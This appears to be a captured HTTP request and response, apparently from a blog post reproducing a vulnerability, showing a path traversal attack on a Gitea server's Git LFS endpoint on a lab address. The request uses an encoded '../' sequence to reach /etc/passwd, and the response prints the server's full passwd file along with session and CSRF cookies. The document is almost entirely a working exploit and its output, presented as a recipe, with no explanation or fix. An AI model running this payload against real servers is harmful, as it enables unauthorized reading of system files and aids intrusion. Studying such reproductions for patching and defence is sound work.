 Request
Raw Headers Hex
GET /JiangBuLiu/JiangBuLiu.git/info/lfs/objects/......%2F..%2F..%2Fetc%2Fpasswd/sth HTTP/1.1
Host: 192.168.236.138:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Disposition: attachment; filename="²Ø"
Content-Length: 1000000
Content-Type: application/octet-stream
Set-Cookie: lang=zh-CN; Path=/; Max-Age=2147483647
Set-Cookie: i_like_gitea=27499cd3546f9e0b; Path=/; HttpOnly
Set-Cookie: _csrf=7HeioqvTVX7vBbqLKzRyUO7x5oY6MTU2MjMxOTc4MzU4NDQ1NTU0OQ%3D%3D; Path=/; Expires=Sat, 06 Jul 2019 09:43:03 GMT; HttpOnly
X-Frame-Options: SAMEORIGIN
Date: Fri, 05 Jul 2019 09:43:03 GMT
Connection: close
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
catchlog:x:100:101:catchlog:/home/catchlog:/bin/false
git:x:1000:1000:Linux User,,,:/data/git:/bin/bash
https://blog.csdn.net/JiangBuLiu